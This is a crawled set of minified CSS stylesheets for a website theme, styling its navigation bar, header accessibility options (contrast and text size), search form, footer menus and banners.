@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t7okgf
body_size: 2477
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/minimall.css?t7okgf
body_size: 1389
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.minimall.home .main-content{border-right:none;padding-right:0px}.minimall.home .main-content .row.squeeze.hero p{font-size:22px;font-size:1.2em}.minimall.home .main-content .row.squeeze.hero h2{font-weight:bold;font-size:2em;color:#2d0d7f}